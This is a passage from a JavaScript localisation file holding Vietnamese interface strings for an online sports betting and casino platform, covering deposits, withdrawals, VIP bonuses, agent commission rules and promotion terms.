mình ở đâu?","business.normal":"Bình thường","user.business.introduction.send.answer1":"Giải thích: Nó có thể được sử dụng bình thường.","user.business.introduction.send.answer2":"Giải thích: Hồ sơ Gửi và Rút tiền - Chọn ngày và nhấp vào Truy vấn để xem hồ sơ quà tặng thưởng.","user.feedback.desc":"Mô tả vấn đề","sport.sentence_cancelled":"Hình phạt bị hủy bỏ","user.activity.league.applyMethod":"Hoạt động này không cần xin, đáp ứng điều kiện hoạt động, hệ thống tự động phát tiền màu vào tài khoản hội viên lúc 17 giờ chiều hôm sau.","business.bet_amount":"Số tiền đặt cược",reservation_canceled:"Cuộc hẹn đã bị hủy","universal.sex":"Giới Tính","sport.champion_handicap":"nhà vô địch chấp","user.inviteFriend.rabateRadio":"Tỷ Lệ","user.withdraw.minNum":"Số tiền rút tối thiểu của bạn","user.activity.fristAmount":"Số tiền nạp lần đầu:","user.betRecord.settlementReturn":"Hoàn tiền thanh toán sớm","user.vip.withdrawalLimit":"Giới Hạn Rút Tiền VIP","user.business.introduction.send.privacy.effect":"Tác Dụng","user.message.inbox":"Hộp Thư Đến","sport.TUE":"Thứ Ba","universal.game":"Trò Chơi",unsettled_report:"tuyên bố mở","user.business.introduction.commissionRule.tip3":"3. Khách hàng đã đăng ký trên trang web này không thể trở thành khách hàng được giới thiệu.","user.business.introduction.commissionRule.tip4":"4. Nếu khách hàng đăng ký trên trang web này thông qua sự giới thiệu của đại lý, đại lý có thể liên hệ với đường dây đặc biệt của đại lý.","user.business.introduction.commissionRule.tip1":"1. Tỷ lệ hoa hồng cao nhất là {ratio}%.Nếu khả năng đặc biệt xuất sắc, tỷ lệ hoa hồng sẽ còn ấn tượng hơn.","team.Real_Madrid":"Madrid thực sự","user.business.introduction.commissionRule.tip2":"2. Chúng tôi sẽ luôn chú ý đến hiệu suất của đại lý, điều chỉnh tỷ lệ hoa hồng theo thời gian thực và thông báo cho đại lý.","user.business.introduction.commissionRule.tip7":"7. Vui lòng điền thông tin liên hệ thật khi đăng ký tài khoản hợp tác đại lý, để chúng tôi xác thực thông tin.","user.business.introduction.commissionRule.tip8":"8. Các thành viên trùng tên/cùng số tài khoản thu hộ/cùng thông tin liên hệ chỉ được là tuyến dưới của một đại lý.","user.business.introduction.commissionRule.tip5":"5. Cùng tên/cùng số tài khoản nhờ thu/cùng thông tin liên hệ/cùng IP/cùng địa chỉ email chỉ có thể áp dụng cho một tài khoản đại lý.","user.business.introduction.commissionRule.tip6":"6. Tên của tài khoản đại lý không thể sửa đổi, vui lòng sử dụng tên thật để đăng ký tài khoản đại lý.","sport.collection":"tập trung vào",down_wallet_app:"Tải xuống ứng dụng ví","user.business.introduction.commissionRule.tip9":"9. Các thành viên có cùng tên/cùng số tài khoản bộ sưu tập/cùng thông tin liên hệ/cùng địa chỉ IP/cùng địa chỉ email chỉ có thể được tính là một thành viên ngoại tuyến đang hoạt động.","universal.download":"Tải","user.business.introduction.send.level":"Hướng Dẫn Chỉnh Cấp","universal.usdt":"Tiền Điện Tử","business.application_submitted_successfully":"Gửi đơn thành công","sport.market_closed":"Thị trường đã đóng cửa","user.betRecord.apReturn":"Thanh toán đặt chỗ Trả lại","user.business.introduction.send.privacy.notice.promotion.question2":"b.Tại sao một số trình duyệt thông báo rằng trang web có thể chứa nội dung không lành mạnh?","user.business.introduction.send.privacy.notice.promotion.question1":"A. Tại sao nó hiển thị rằng truy cập vào trang web đã bị dừng khi mở URL trên WeChat hoặc QQ?",fishing_agent:"đại lý đánh cá","user.activity.daySignOn.success":"Đăng nhập thành công!","user.betRecord.settlementNum":"Thời gian thanh toán sớm còn lại","user.activity.memberLevel":"cấp thành viên","sport.the_bench":"Băng ghế","user.business.proxyLottery":"Tiền Thưởng Đại Lý","user.service.serviceLine":"24/7 CSKH","business.please_enter_the_fund_password":"Vui lòng nhập mật khẩu quỹ","universal.confirmLoginPass":"Xác Nhận Mật Khẩu Đăng Nhập Mới","vip.moon_gift_(available_on_the_15th)":"Quà tặng hàng tháng ( vào ngày 15)","vip.moon_gift_available":"Quà tặng hàng tháng (Có sẵn vào ngày {day})","vip.weekly_gift_money_available":"Tiền thưởng hàng tuần (Có sẵn vào mỗi {day})","user.activity.outrightAct.content":"Đặt cược vào bất cứ nhà thể thao nào trên nền tảng này, bất cứ nhà vô địch nào của năm giải đấu lớn, sau khi kết thúc giải đấu liên quan và giành được chức vô địch cuối cùng, có thể nhận được lợi nhuận cao nhất {winMax} cộng thêm tiền thưởng và tiền bồi thường cao nhất {loseMax}. {flowmultiple} nước chảy gấp đôi có thể ra tiền!","login.confirm":"Xác Nhận","user.info.validateNickname":"Độ dài tên hiệu không được vượt quá 16 ký tự","user.activity.usdt.rule1":"1. Hỗ trợ người dùng ≥VIP1 trở lên tham gia. Sau khi chọn gửi tiền kỹ thuật số thành công, bạn có thể tận hưởng khoản chiết khấu sẽ đến trong thời gian thực mà không cần đăng ký.","login.obtain_again":"Yêu Cầu","user.activity.usdt.rule2":"2. Ưu đãi này có thể được chia sẻ với các ưu đãi thưởng khác;","user.activity.usdt.rule3":"3. Nếu bất kỳ người dùng hoặc nhóm nào tham gia theo cách bất thường để thu chiết khấu hoạt động, nền tảng có quyền đóng băng hoặc đóng tài khoản có liên quan mà không cần thông báo và khoản thanh toán sẽ không được hoàn trả và người dùng dự án sẽ bị đưa vào danh sách đen;","user.activity.minWithdraw":"Tiền nạp tối thiểu","user.betRecord.settlementMoney":"Tất toán tiền gốc trước","business.competition_type":"Loại trò chơi",no_more:"không còn nữa","user.service.login.tip":"Bạn có chắc chắn đăng xuất?","universal.myMsg":"Tin Nhắn","agent.agent_level":"Cấp Đại Lý","user.recharge.protocalAddress":"Vui lòng sử dụng địa chỉ giao thức","game.enter_principal":"Số Tiền Đầu Tư","sport.menu.rolling":"Trong Trận","sport.total_number_of_innings":"Tổng số văn phòng","sport.game":"Cuộc thi đấu","user.winReport":"Lịch Sử Thắng Thua","user.business.reportCenter":"Trung Tâm Báo Cáo","web.phone":"Số điện thoại","vip-detail.6_text":"Bạn có thể tự thu thập khuyến mãi thăng cấp trên trang VIP và vòng cược của hoạt động sẽ được tính sau khi nhận được khuyến mãi. Khuyến mãi này không được áp dụng chung  với các khuyến mãi khác, chỉ có thể áp dụng với khuyến mãi hoàn trả; khuyến mãi VIP giảm giá cho từng cấp độ chỉ được áp dụng cho những trò chơi được chỉ định (chỉ có thể đăng ký khuyến mãi này phù hợp với cấp độ hiện tại của tài khoản ).","universal.access.tip1":"Thân mến, truy cập vào các dịch vụ của chúng tôi bị cấm trong khu vực của bạn","business.expected_agent_commission":"Ước tính hoa hồng đại lý","universal.access.tip2":"Nếu bạn có bất kỳ câu hỏi nào, vui lòng liên hệ với dịch vụ khách hàng trực tuyến của chúng tôi","confirm_modification_{homeName}vs{awayName}":"Bạn có chắc chắn muốn sửa đổi cuộc hẹn cho {homeName} và {awayName} không?","web.loginTip":"Vui lòng đăng nhập tài khoản chính thức","game.flat":"phẳng","sport.blocking_the_scoring_opportunity":"chặn cơ hội","user.inviteFriend.agent.title1":"Vấn Đề Thường Gặp","user.inviteFriend.agent.title2":"Phương pháp tính hoa hồng",do_not_remind_again:"Đừng nhắc lại","user.feedback.type":"Loại Câu Hỏi","user.activity.redRain.radio":"cần mã hóa","user.bettingRecord":"Hồ Sơ Đặt Cược",confirming:"xác nhận","user.invite":"Mời Bạn Bè","web.resend":"Gửi lại sau {countTime}s","user.withdraw.address":"Địa chỉ rút tiền",congratulations_you_have_won:"Xin chúc mừng, bạn đã trúng số","result.EventHalfScore":"hiệp một bóng đá","user.inviteFriend.agent.howLong":"Mất bao lâu để giải quyết hoa hồng?","universal.confirmClear":"Bạn có chắc chắn để xóa lịch sử?","business.success":"Thành Công","web.trial":"Chơi Thử","sport.1x2":"1X2","user.balance":"Số Dư","user.business.activeMemberCnt":"số hoạt động","user.business.introduction.send.levelProblem.answer1":"Giải thích: Trang nâng cấp - Thông tin ứng dụng [Biểu đồ so sánh nâng cấp thành viên] Bạn có thể xem nâng cấp tương ứng.","user.vip.toLogin":"Click Để Đăng Nhập/Đăng Ký","user.business.introduction.send.levelProblem.answer2":"Giải thích: Trang điều chỉnh cấp độ của bạn trong tháng , lịch sử số liệu điều chỉnh cấp độ, Bấm vào để kiểm tra thông tin chi tiết hồ sơ điều chỉnh cấp độ của bạn.","user.service.appleDWTip":"Trải Nghiệm Giải Trí Đỉnh Cao","sport.section":"Lễ hội","agent.id":"Tài Khoản Của Tôi","user.recharge.threePay.warning":"Vui lòng thay đổi phương thức nạp tiền","user.info.secrecy":"Bí Mật","user.bindPhoneTip":"Không có số điện thoại di động bị ràng buộc, xin vui lòng liên hệ với dịch vụ khách hàng!","user.inviteFriend.agent.whereInviteCode":"Mã thư mời của tôi ở đâu?","sport.goals":"Ghi Bàn","business.other_platform_passwords:":"Mật khẩu cho các nền tảng khác:","user.betRecord.settlementBalance":"Tiền gốc thanh toán thông thường","sport.period_inning_15":"Trò chơi 15","user.activity.league.rule4":"Chiến dịch này chỉ tính các đơn đặt cược đã được giải quyết và tạo ra kết quả thắng thua và bất kỳ cược nào thấp hơn tỷ lệ cược 1,60 ở Châu Âu hoặc 0,60 ở Hồng Kông, rút tiền sớm, vượt qua và đồng thời đặt cược vào các đơn hàng phòng hộ trong cùng một sự kiện sẽ không tham gia vào ưu đãi này.","user.activity.league.rule3":"Hoạt động này có thể được chia sẻ với nước trở lại và không với các hoạt động khác.","sport.period_inning_13":"Trò chơi 13","user.activity.league.rule6":"Bất kỳ người dùng hoặc nhóm nào rút các ưu đãi hoạt động theo cách không bình thường, bên nền tảng có quyền đóng băng hoặc đóng tài khoản liên quan mà không cần thông báo, không hoàn lại tiền và người dùng sẽ bị đưa vào danh sách đen.","sport.period_inning_14":"Trò chơi 14","user.activity.league.rule5":"Tài khoản trò chơi có cùng số điện thoại di động, họ tên, địa chỉ hòm thư, số thẻ ngân hàng, địa chỉ IP, mỗi ngày chỉ có thể tham gia một lần, nếu có người vi phạm, sẽ không được hưởng lợi nhuận này.","business.gift_money":"Tiền thưởng","sport.period_inning_11":"hiệp thứ 11","sport.period_inning_12":"hiệp thứ 12","user.winReport.sum":"Tổng Đơn","user.activity.league.rule2":"Hoạt động này nhận được tiền thưởng chỉ cần {flowMultiple} nước chảy gấp đôi để rút tiền. Mỗi ngày chỉ giới hạn tham gia một lần, nếu hội viên cùng ngày hai cuộc thi chỉ định đều có đặt cược, thì tính toán đơn đặt cược toàn bộ lợi nhuận cao nhất của hội viên.","user.business.monthRegisterMember":"Đăng ký trong tháng này","sport.period_inning_10":"hiệp thứ 10","user.activity.league.rule1":"Trong thời gian diễn ra sự kiện, các thành viên đặt cược vào năm giải đấu lớn được chỉ định hàng ngày tại các địa điểm thể thao vào ngày hôm đó để tham gia vào sự kiện này với số tiền đặt cược ≥ {betAmountMin} và được thanh toán với lợi nhuận âm đầy đủ.","universal.news":"Chào Mừng Người Mới","user.rebate.tip":"Bạn chưa có điểm Hoàn Trả, Vui Lòng tiếp tục trò chơi","user.activity.league.rule7":"Để tránh sự khác biệt trong hiểu biết văn bản, nền tảng này giữ quyền giải thích cuối cùng về hoạt động này.","user.withdraw.money":"Số tiền có thể rút","user.fundRecord.withdrawName":"Tên rút tiền",unsupported_area_code:"Mã vùng đã chọn không hỗ trợ gửi mã xác minh",more:"Hơn","universal.modify":"Ôn lại","score.animation":"Mô Phỏng","sport.latest_matches":"trò chơi gần đây","user.bank.alipayAccount":"tài khoản Alipay","user.activity.applyMethod":"Cách Thức Tham Gia","universal.unknownPan":"Kèo không xác định","user.updates":"Cập Nhật","score.league_ranking":"xếp hạng giải đấu","user.vip.integral":"Tích Điểm","universal.name":"Họ và Tên","score.PT3":"cú sút 3 điểm","user.activity.partition":"khắc thành công","user.setFundPass":"Đặt mật khẩu quỹ","sport.out_of_bounds_ball":"ném vào","web.cancalCollect":"Bỏ yêu thích","sport.successful_bet":"đặt cược thành công","sport.foul":"Hôi","universal.inviteCodeCould":"Mã mời (tùy chọn)","sport.close_more_parlay_ways":"Đóng Bớt","sport.15_minutes":"15 phút","score.PTS":"Tích Điểm","result.Runs":"điểm chạy","result.Fours":"bốn điểm",there_is_still_a_chance:"vẫn còn cơ hội","user.recharge.warning.tip3":"3. Số tiền cược hợp lệ cần phải gấp { DepositMultiple } lần so với tiền nạp để rút tiền.","user.recharge.warning.tip1":"1. Vui lòng chọn một kênh khác ở trên để thử thanh toán lại;","user.recharge.warning.tip2":"2. Vui lòng quay lại và chọn phương thức thanh toán khác;","user.share.newGroup":"Nhóm hôm nay đã thêm","web.maintaining":"{name} đang được bảo trì","user.business.monthActiveMemberCnt":"Những người hoạt động trong tháng này",auto_show_order:"Tự Động Lên Đơn","universal.noOpenMatch":"Chưa bắt đầu","chat.msgNum":"{msgNum} Tin Tức Mới Nhất","sport.draw":"Hòa",game:"Trò Chơi","sport.winning_amount":"có thể thắng","web.fundPassNull":"Mật khẩu quỹ không được để trống","sport.handball_foul":"bóng ném phạm lỗi","agent.today's_estimated_commission":"Hoa hồng ước tính hôm nay","chat.max_win":"Có thể thắng tối đa","user.recharge.threePay.checkInfo":"Vui lòng kiểm tra các thông tin sau để chuyển khoản","sport.corner":"Phạt Góc","user.exchange.record":"Hồ Sơ Quy Đổi","sports.maintain.tips":"Kính gửi người dùng: Để cung cấp cho bạn trải nghiệm chơi game tốt hơn, thể thao đang được duy trì và bạn có thể đi đến giải trí để thưởng thức các trò chơi bình thường. Sự bất tiện gây ra cho ngài, xin lượng thứ!","web.phonePass":"Số điện thoại di động và mật khẩu không được để trống","user.business.actname":"loại quỹ","sport.full_time":"Toàn Trận","user.register.inputInviteCode":"Vui lòng nhập mã mời",contact_business_consultant:"Liên Hệ Trực Tiếp Hotline","user.recharge.rebate":"Hoàn Trả",total_bets:"tổng cược","web.setNewPass":"Cài mật khẩu mới",get_it_right_now:"lấy nó ngay bây giờ","universal.invite":"Mời","vip-detail.3_text":"Thành viên có thể vào trang VIP vào ngày 15 hàng tháng để nhận mức thưởng bao lì xì tương ứng. (Tiền thắng bao lì xì hàng tháng có thể rút 1 lần doanh thu).","result.Hit":"đánh",unbound:"Chưa Liên Kết","team.Liverpool":"Liverpool","sport.overcelebratory":"lễ kỷ niệm quá mức",contact_customer_service:"Liên Hệ CSKH 24/7","user.searchTeamName":"Tìm Múi Giờ","agent.member_id":"Mã Hội Viên","user.activity.pool":"Giải thưởng","user.business.drawDepUserCount":"Số lượng người gửi tiền và rút tiền","agent.agentsBet":"Số đặt cược đội hôm nay","user.download.scanTutorial":"Click để xem hướng dẫn cài đặt","sport.substitution":"Thay thế","user.business.introduction.send.transfer.tip1":"Các thành viên đã đăng ký thông qua liên kết dành riêng cho quảng cáo, nhưng không được hiển thị trong đại lý, có thể đăng ký để chuyển thành viên sang đại lý của bạn thông qua chuyển Line.","score.two_point_goals":"bàn thắng được 2 điểm","universal.chain":"Chain Game","universal.task.downRadio":"tỷ lệ giảm số","sport.hong_kong_plate":"đĩa hồng kông","user.bank.bankSite":"Điểm mở tài khoản","user.download.TF.tutorial":"Hướng Dẫn Cài Đặt iOS-TF","sport.go_bet_history":"xem phiếu cược","game.USDT_P11":"Không đạt: Số tiền đặt cược không được trả lại.",fold:"Vòng Cược","game.USDT_P10":"Chiến thắng: Nếu bạn đoán thành công [Lên] [Xuống], bạn có thể nhận được tiền thưởng [số tiền đặt cược * tỷ lệ cược].",defamation_of_the_platform:"Vu khống nhà cái","business.select_year_month_day":"Chọn Ngày Tháng Năm","sport.day":"Ngày","game.USDT_P12":"Tie: Hoàn trả tiền cược.",timezone_set:"Cài Đặt Múi Giờ","sport.line_up":"Sơ Đồ","user.recharge.selectPassageway":"chọn kênh","user.info.validateQQ":"Định dạng QQ không chính xác","sport.analysis":"Phân Tích","business.blacklist":"Danh sách đen","sport.sort_by_league":"Giải Đấu","sport.average_score":"điểm trung bình","user.betRecord.startTime":"thời gian bắt đầu","universal.sport":"Thể Thao","sport.all_date":"Tất Cả Ngày","user.recharge.currency.tip2":"2. Số tiền nạp cần nhân với { DepositMultiple } lần vòng cược để có thể rút tiền.",activity_suggestion:"Gợi Ý Sự Kiện & Hoạt Động","universal.newsWelfare":"Quyền Lợi Người Mới","user.activity.guessingTeam":"Vòng đoán trận này",total_win_loss:"Tổng Thắng/Thua","user.recharge.currency.tip1":"1. Nhập số tiền gửi và gửi để nhận địa chỉ gửi tiền!","user.info.validateWechat":"Định dạng WeChat không chính xác","user.business.introduction.radio":"Chia tỷ lệ","user.business.introduction.send.privacy.notice.promotion":"Câu hỏi thường gặp về URL quảng cáo","sport.q3":"Trận 3","sport.q4":"Trận 4","sport.q1":"Trận Đầu","sport.q2":"Trận Thứ Hai","sport.event_live":"Tường Thuật Trực Tiếp","sport.ou":"Tài-Xỉu","sport.ping_pong":"Bóng Bàn","user.activity.outrightAct.apply":"Click để nhận","user.business.finishTime":"hoàn thành thời gian","fund-record.fail":"thất bại",mobile_number:"Số điện thoại","user.business.inquireTip":"Click để vào tư vấn trực tuyến","fund-record.other":"khác","game.transaction_amount":"Số Tiền Giao Dịch","login.create_an_account":"TẠO TÀI KHOẢN","sport.next_3_matches":"3 trận tiếp theo",browser_does_not_support_webSocket:"Trình duyệt không hỗ trợ WebSocket","user.condelete":"Xác Nhận Xóa","user.business.introduction.commissionRule":"giao thức phát triển","universal.registerAccount":"Vui lòng đăng ký một tài khoản chính thức","sport.betOrder":"Phiếu Cược","user.inviteFriend.myCommission":"Thưởng","business.limit_withdrawals":"Hạn chế rút tiền","sport.my":"Tài Khoản","user.betRecord.allSettlement":"Tất cả thanh toán sớm","sport.the_match_does_not_support_parlay":"Trận đấu này không thể bị ràng buộc","universal.through":"Tích Lũy","user.download.installedTF":"Đã cài đặt TF","user.sponsor.collaboration":"Hồ sơ hợp tác",fourteen:"mười bốn","universal.real":"Live Casino","user.activity.usdt.example":"Ví dụ: Giả sử rằng mức chiết khấu tiền kỹ thuật số là 1% và người dùng A gửi 1.000 USDT qua kênh tiền kỹ thuật số và có thể nhận thêm phần thưởng 10 USDT sau khi chuyển tài khoản thành công.",platform_recommendations:"Đề Xuất Về Nhà Đài","sport.cannot_select_the_same_match":"Không thể chọn cùng một sự kiện","game.trading_pair":"cặp giao dịch","casino.return":"Trở Lại","user.winReport.winlose":"Thắng/Thua","universal.loginWarning":"Vui lòng đăng nhập vào tài khoản chính thức!","user.download.type1":"Bóng đá | Bóng rổ | Quần vợt | Bóng chày","user.download.personal.tutorial":"Hướng dẫn cài đặt cá nhân trên iOS","user.download.type2":"Serie A | Quảng cáo tại nhà Bundesliga","user.download.type3":"Tiền quà khuyến mãi | Bao lì xì hàng tháng | Tiền quà sinh nhật","user.rebate.xima":"Số tiền hoàn trả","user.business.introduction.send.howTransfer":"Làm sao để chuyển Line","user.activity.amount":"Tiền thưởng tương ứng:","web.phoneValidateCode":"Đăng nhập bằng mã OTP","web.new":"Mới","web.all":"Tất Cả","business.commission_description":"Mô tả hoa hồng",six:"sáu","user.message.feedback":"Nhận Xét & Phản Hồi","user.withdraw.bank":"Ngân hàng nhận","universal.chess":"Game Bài","user.transfer":"Quy Đổi","business.audit_time":"Thời gian xem xét","user.currency.bindAccount":"Liên kết tài khoản tiền điện tử","sport.THU":"Thứ Năm","user.withdraw.addBank":"Thêm Thẻ Ngân Hàng","business.help_center":"24/7 CSKH","user.activity.chuckAct.apply":"Đăng ký ngay",withdraw:"Rút Tiền","user.withdraw.currentFlowedNeed":"Số cược cần hoàn thành:","business.remark_description":"Cẩm nang hướng dẫn",partial_bet_reservation_failed:"Đặt cược một phần không thành công",open_wallet_app_recharge:"Mở ứng dụng ví để nạp tiền","user.business.newRegCount":"Người đăng ký mới","score.TOV":"sai lầm","sport.away_team":"trận đấu ở sân khách","game.unsettlement":"Chưa thanh toán","sport.midfielder":"Giữa Giờ","user.shareAPP":"Chia Sẻ Cho {platform}","sport.preseason":"tiền mùa giải",four:"Bốn",drag:"lôi kéo","business.estimated_affiliate_commission":"Ước tính hoa hồng hội viên","universal.setTime":"Thời Gian","user.bank.bankCode":"Số Thẻ Ngân Hàng","casino.officialAccount":"Vui lòng đăng nhập tài khoản chính thức","vip.relegation_condition_(valid_bets_reached_within_30_days)":"Điều kiện xuống hạng (số điểm đạt được trong vòng ba tháng)","game.no_game_content":"Chưa có nội dung trò chơi","user.activity.daySignOn.day":"Ngày {day}","sport.H2H":"đối đầu","sport.result":"Kết Quả",result_event:"Vấn đề kết quả","business.deposit_wallet":"Ví nạp giúp","user.activity.field":"cánh đồng","user.betRecord.confirmSettlement":"Xác nhận thanh toán sớm","sport.serious_foul":"hôi nghiêm trọng","game.game_number":"Mã Giao Dịch","sport.overtime_is_over":"làm thêm giờ kết thúc","user.recharge.paymentMethod":"Phương Thức Thanh Toán",settlement:"Giải quyết","universal.confirmUnbind":"Hủy Liên Kết","sport.principal":"hiệu trưởng","sport.outright":"Chung Kết","user.recharge.money":"số tiền nạp","user.inviteFriend.agent.ArebateContent":"Doanh thu cấp thấp hơn của A * khoảng doanh thu cấp thấp hơn, tức là (B+C+D)*45-520, kết quả là (10+12+0)*45=990","sport.enter_the_judges_judging_area":"Vào khu vực đánh giá","universal.bind_wallet":"Liên kết ví","universal.task.rebateRadio":"Tỷ Lệ",important_reminder:"gợi ý quan trọng","result.EventBooking":"lấy giấy phép",share_the_red_envelope:"Chia Sẻ Lì Xì","sport.please_select_a_bet":"Vui lòng chọn cược","score.total_number_of_pauses":"tổng số lần tạm dừng","sport.lose":"gánh nặng",second:"Thứ hai","user.sponsor.more":"thêm tài trợ","team.Paris_Saint-Germain":"Paris thánh Germain","universal.clear":"Xoá","user.betRecord.custom":"tùy chỉnh","user.info.reviseQQ":"Sửa đổi số QQ","universal.network":"Cửa hàng","universal.validateLoginPass":"Mật khẩu đăng nhập chứa số và chữ cái, độ dài từ 12 ký tự","universal.newFundPass":"mật khẩu quỹ mới","sport.keep_betting":"Tiếp tục đặt cược vào đĩa đơn này","sport.bet_confirming":"xác nhận đặt cược","vip-detail.2_text":"Phần thưởng nâng cấp sẽ được hệ thống tự động phân phối sau khi thành viên đạt cấp độ thành viên và phần thưởng nâng cấp của mỗi cấp độ chỉ có thể nhận được một lần bởi mỗi thành viên. (Có thể rút tiền sau 1 lần doanh thu tiền thưởng nâng cấp)","transaction.all":"Tất Cả","user.activity.activityRule8":"Để tránh sự khác biệt trong cách hiểu văn bản, nền tảng này có quyền cuối cùng để diễn giải sự kiện.","user.activity.activityRule7":"Nếu cuộc kiểm toán phát hiện ra rằng các thành viên đã nhận được tiền thưởng một cách không trung thực, { platform } sẽ có quyền hủy bỏ và thu hồi các lợi ích và lợi nhuận được tạo ra.","sport.injury_stoppage_time":"bù giờ","login.existing_account":"Bạn đã có tài khoản","universal.select_wallet":"Chọn ví","user.systemSettings":"Hệ Thống","sport.no_fallback_to_the_requested_distance":"Không lùi về khoảng cách cần thiết","user.activity.activityRule2":"Ví dụ 1: Nội dung đố vui về trận đấu bóng đá là tỉ số chung cuộc của cả hai đội. Một thành viên đã tham gia bài kiểm tra cho trận đấu [Dortmund] VS [Barcelona] vào ngày 18 tháng 9 và tỷ số cuối cùng của bài kiểm tra là 1:0. Nếu kết quả trận đấu là 1:0, tổng cộng 100 người chơi đoán thành công trò chơi sẽ cùng nhau chia sẻ tổng giải thưởng {prizeAmount} và hệ thống sẽ phân phối {minDepositAmount} cho trung tâm thành viên trong vòng 48 giờ, vui lòng chú ý kiểm tra .","user.activity.activityRule1":"{platform} sẽ mở giảm giá đố vui miễn phí cho các trò chơi bóng đá và bóng rổ được chỉ định hấp dẫn. Thành viên chỉ cần liên kết số điện thoại di động của họ và có số tiền gửi lịch sử >{minDepositAmount} để có cơ hội chia sẻ giải thưởng cho các câu đố miễn phí. Sự kiện giải thưởng sẽ được chia sẻ trong vòng 48 giờ sau khi kết thúc sự kiện.","user.activity.activityRule4":"Thời gian đoán: Đoán bắt đầu sau khi thông báo về sự kiện được chỉ định và nội dung đoán do người dùng gửi sau khi bắt đầu sự kiện sẽ không hợp lệ và không hợp lệ.","user.activity.activityRule3":'Ví dụ 2: Nội dung dự đoán trong một trận bóng rổ là tỷ số thực của cả trận. Một thành viên tham gia đoán trò chơi NBA [Warriors] VS [Raptors]. Dự đoán được điền là "Warriors thắng 1-3 điểm", và kết quả là Warriors: Raptors 99:98. Chiến binh thắng được 1 điểm thì đoán đúng sẽ chia phần thưởng, còn lại nội dung đoán sai.',"user.message.msgDetail":"Thông tin chi tiết","user.activity.activityRule6":"Mỗi người dùng cần đáp ứng các yêu cầu: mỗi số điện thoại di động, địa chỉ email, địa chỉ IP, cùng một thẻ ngân hàng và cùng một máy tính chỉ có thể đăng ký một tài khoản thành viên {platform}. Nếu phát hiện bất kỳ người dùng bất hợp pháp nào, chúng tôi sẽ bảo lưu vô thời hạn xem xét để khấu trừ tiền thưởng và quyền đối với lợi nhuận tạo ra.","universal.exchange":"Số Tiền Quy Đổi","user.activity.activityRule5":"Sự kiện này chỉ được áp dụng chung với sự kiện【Siêu Hoàn Trả】 , và sự kiện này không áp dụng chung với các sự kiện khác .","user.business.cardTextTitle4":"Chi Phí Vận Hành","user.business.cardTextTitle1":"Thống Kê",verification_code:"Mã xác nhận","user.business.cardTextTitle3":"Báo Cáo Thành Viên Của Bạn","user.business.cardTextTitle2":"Chi Tiết Cụ Thể","user.rebate.typeTime":"Game/Thời Gian","universal.add_ Payment_method":"Thêm Thẻ Ngân Hàng",please_enter_wallet_account:"Vui lòng nhập tài khoản ví",total:"Tổng Cộng","universal.year":"Năm",invite_friends_to_enjoy_the_cashback_rebate_promo_together:"Mời bạn bè cùng tham gia sự kiện hoàn trả siêu cao","result.EventRed":"thẻ đỏ","user.inviteFriend.add":"Thêm Ngay",no_modify_payment:"Tiền ghi nợ không thể sửa đổi","result.EventAce":"phục vụ chất lượng cao","sport.penalty_shootout":"đá luân lưu","sport.open_more_parlay_ways":"Mở Rộng","user.bank.inputBankCode":"Vui lòng nhập số thẻ ngân hàng","lang.key":"cn","user.business.introduction.composition":"Thành phần hoa hồng chế độ đại lý","universal.lottery":"Xổ Số","sport.game_start":"Trò chơi bắt đầu",next_time_pick_up:"đón lần sau",long_press_the_qr_code_to_save_to_the_album:"Nhấn và giữ mã QR để lưu vào album",please_select_a_bet:"Vui lòng chọn cược","user.rebate.tip3":"Số tiền hoàn trả chưa nhận sẽ được tự động gửi vào tài khoản của bạn lúc 15:00 ngày hôm sau.","universal.theme":"Chủ Đề","user.activity.parlayAct.table.head1":"Số tiền đặt cược","user.activity.parlayAct.table.head2":"Đóng chuỗi đơn","result.EventFirstQuarterScore":"Trận Đầu","game.current_odds":"Tỷ lệ cược hiện tại","business.member_account:":"Tài khoản thành viên:","user.business.shareUrl":"chia sẻ đường link","user.activity.parlayAct.table.head3":"Tỷ lệ hoàn trả trợ cấp","sport.bodan":"Tỷ Số","sport.high_quality_serve":"phục vụ chất lượng cao","user.business.introduction.commissionTerm.title3":"(3) Quyền và nghĩa vụ của nền tảng đối với các đại lý","user.business.introduction.commissionTerm.title2":"(2) Quyền và nghĩa vụ của đại lý",settled:"Đã Thanh Toán","sport.accept_all":"Đồng ý chấp nhận bất kỳ thay đổi tỷ lệ cược","user.share.myInvite":"Mời của tôi","sport.ah":"Chấp","user.activity.demand":"Yêu cầu tham gia miễn phí của người dùng","web.recharge":"Nạp Tiền","sport.unintended_malicious_foul":"Vô tình phạm lỗi trắng trợn","user.business.introduction.commissionTerm.title1":"(1) Trình độ đại lý và hướng dẫn bổ sung","user.recharge.detail":"Chi tiết nạp tiền","user.business.assistCenter":"24/7 CSKH","user.rebate.receive":"Nhận Hoàn Trả","user.business.introduction.scheme":"Chương trình hoa hồng - Mô hình đại lý","web.register.username":"Đăng ký bằng tên người dùng","universal.oldPass":"Mật Khẩu Cũ",twelve:"mười hai","business.select_level":"Chọn cấp độ","user.activity.maxBonus":"Tiền thưởng tối đa","after_sales_order_minimum_bet_{baskLimit}":">Thứ tự hiển thị chỉ hỗ trợ đặt cược với số tiền đặt cược >={baskLimit}","sport.spit":"Khạc nhổ (vào cầu thủ hoặc trọng tài)","user.aboutUs":"Về Chúng Tôi","user.business.introduction.send.transferProblem.answer2":"Giải thích: Trang chuyển Line hiển thị tháng hiện tại và hồ sơ dữ liệu chuyển Line của bạn. Nhấp vào Xem chi tiết để xem tất cả hồ sơ chuyển Line","user.business.introduction.send.transferProblem.answer1":"Giải thích: Thành viên có thể đã đăng ký nhiều lần và đã tải xuống ứng dụng trước đó","universal.collect":"Yêu Thích","user.recharge.encryptionCurrency":"tiền điện tử",go_shopping:"Xem Thử","sport.fight":"trận đánh",one:"một",scroll_up_for_next_page:"Kéo lên để chuyển sang trang tiếp theo","user.info.tip":"Để bảo mật tài khoản của bạn, vui lòng hoàn thành cài đặt thông tin trước","user.activity.redRain.bigRedPacket":"Bao Lì Xì đỏ.",confirm:"Xác Nhận","user.info.reviseTelegram":"Sửa Telegram","sports.maintaining":"Bảo trì thể thao",to:"Đến","score.STL":"ăn cắp","user.rebate.tip2":"Sẽ có độ trễ khoảng 5 phút cho tổng số liệu thống kê lượng cược, vui lòng kiên nhẫn chờ đợi","sport.total_score":"Tổng điểm","web.loadMore":"Xem Thêm","user.feedback.title":"Nhận Xét & Phản Hồi","sport.period_1h":"Hiệp 1","business.deposit_instructions":"Chỉ dẫn nạp giúp","sport.enter_the_playing_field":"bước vào sân chơi",available:"Có Sẵn","user.withdraw.flowedNeed":"Số cược cần hoàn thành:","universal.task.incomplete":"Chưa Hoàn Thành",zero:"0","universal.language":"Ngôn Ngữ","user.withdraw.inputAssetPass":"Vui lòng nhập mật khẩu 